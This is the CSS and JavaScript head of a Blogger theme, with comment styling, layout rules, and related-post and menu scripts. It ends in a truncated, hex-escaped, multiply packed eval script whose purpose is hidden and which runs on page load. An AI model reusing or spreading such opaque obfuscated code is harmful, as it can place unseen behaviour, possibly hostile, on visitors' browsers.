        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        }
      }
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'http://1.bp.blogspot.com/-7vDs5hMaDho/U268E2ecF4I/AAAAAAAADY8/RBHVTTuJrxc/w300-h140-c/no-image.png'
          var no_thumb2 = 'http://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 7px 0px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div style="width: 172px;padding: 9px 14px 20px;color: #fff;height: 25px;text-align: left;margin: -63px 0px 0px 0px;font-size: 15px;line-height: 20px;background: #111;opacity: 0.7;filter: alpha(opacity = 70);">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;

var _bZVzHO= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4f\x28\x33\x44\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x44\x28\x63\x29\x7b\x33\x45\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x47\x2e\x33\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x4e\x28\x33\x36\x29\x29\x7d\x3b\x33\x46\x28\x21\x5c\x27\x5c\x27\x2e\x33\x48\x28\x2f\x5e\x2f\x2c\x33\x47\x29\x29\x7b\x33\x49\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x44\x28\x65\x29\x7b\x33\x45\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x44\x28\x29\x7b\x33\x45\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x49\x28\x63\x2d\x2d\x29\x33\x46\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x48\x28\x33\x4a\x20\x33\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x45\x20\x70\x7d\x28\x5c\x27\x32\x62\x28\x31\x56\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x56\x28\x63\x29\x7b\x31\x57\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x59\x2e\x32\x64\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x65\x28\x33\x36\x29\x29\x7d\x3b\x31\x58\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x5a\x28\x2f\x5e\x2f\x2c\x31\x59\x29\x29\x7b\x32\x61\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x56\x28\x65\x29\x7b\x31\x57\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x56\x28\x29\x7b\x31\x57\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x61\x28\x63\x2d\x2d\x29\x31\x58\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x5a\x28\x32\x66\x20\x32\x67\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x57\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x4f\x20\x64\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\